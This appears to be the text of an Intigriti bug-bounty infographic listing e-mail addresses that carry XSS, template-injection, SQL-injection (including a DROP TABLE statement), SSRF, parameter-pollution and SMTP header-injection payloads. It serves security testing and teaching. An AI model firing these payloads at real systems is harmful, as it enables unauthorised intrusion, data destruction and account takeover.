 These are all valid e-mail addresses
INTIGRITI
ETHICAL HACKING PLATFORM
XSS
test+(<script>alert(0)</script>)@example.com
test@example(<script>alert(0)</script>).com
"<script>alert(0)</script>"@example.com
Template
injection
"<%= 7 * 7 %>"@example.com
test+(${{7*7}})@example.com
SQLi
"' OR 1=1 -- '"@example.com
"mail'); DROP TABLE users;--"@example.com
SSRF
john.doe@abc123.burpcollaborator.net (thanks @d0nutptr)
john.doe@[127.0.0.1]
Parameter pollution
victim&email=attacker@example.com
(Email)
Header injection
"%0d%0aContent-Length:%200%0d%0a%0d%0a"@example.com
"recipient@test.com>\r\nRCPT TO:<victim+"@test.com